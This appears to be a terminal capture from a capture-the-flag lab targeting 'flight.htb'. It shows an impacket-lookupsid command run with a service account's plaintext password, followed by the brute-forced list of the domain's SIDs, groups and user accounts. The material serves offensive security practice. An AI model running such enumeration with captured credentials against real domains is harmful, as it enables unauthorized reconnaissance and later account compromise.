 [★]$ impacket-lookupsid svc_apache:'S@Ss!K@*t13'@flight.htb
Impacket v0.13.0.dev0+20250130.104306.0f4b866 - Copyright Fortra, LLC and its affiliated companies
[*] Brute forcing SIDs at flight.htb
[*] StringBinding ncacn_np:flight.htb[\pipe\lsarpc]
[*] Domain SID is: S-1-5-21-4078382237-1492182817-2568127209
498: flight\Enterprise Read-only Domain Controllers (SidTypeGroup)
500: flight\Administrator (SidTypeUser)
501: flight\Guest (SidTypeUser)
502: flight\krbtgt (SidTypeUser)
512: flight\Domain Admins (SidTypeGroup)
513: flight\Domain Users (SidTypeGroup)
514: flight\Domain Guests (SidTypeGroup)
515: flight\Domain Computers (SidTypeGroup)
516: flight\Domain Controllers (SidTypeGroup)
517: flight\Cert Publishers (SidTypeAlias)
518: flight\Schema Admins (SidTypeGroup)
519: flight\Enterprise Admins (SidTypeGroup)
520: flight\Group Policy Creator Owners (SidTypeGroup)
521: flight\Read-only Domain Controllers (SidTypeGroup)
522: flight\Cloneable Domain Controllers (SidTypeGroup)
525: flight\Protected Users (SidTypeGroup)
526: flight\Key Admins (SidTypeGroup)
527: flight\Enterprise Key Admins (SidTypeGroup)
553: flight\RAS and IAS Servers (SidTypeAlias)
571: flight\Allowed RODC Password Replication Group (SidTypeAlias)
572: flight\Denied RODC Password Replication Group (SidTypeAlias)
1000: flight\Access-Denied Assistance Users (SidTypeAlias)
1001: flight\G0$ (SidTypeUser)
1102: flight\DnsAdmins (SidTypeAlias)
1103: flight\DnsUpdateProxy (SidTypeGroup)
1602: flight\S.Moon (SidTypeUser)
1603: flight\R.Cold (SidTypeUser)
1604: flight\G.Lors (SidTypeUser)
1605: flight\L.Kein (SidTypeUser)
1606: flight\M.Gold (SidTypeUser)
1607: flight\C.Bum (SidTypeUser)
1608: flight\W.Walker (SidTypeUser)
1609: flight\I.Francis (SidTypeUser)
1610: flight\D.Truff (SidTypeUser)
1611: flight\V.Stevens (SidTypeUser)
1612: flight\svc_apache (SidTypeUser)
1613: flight\O.Possum (SidTypeUser)
1614: flight\WebDevs (SidTypeGroup)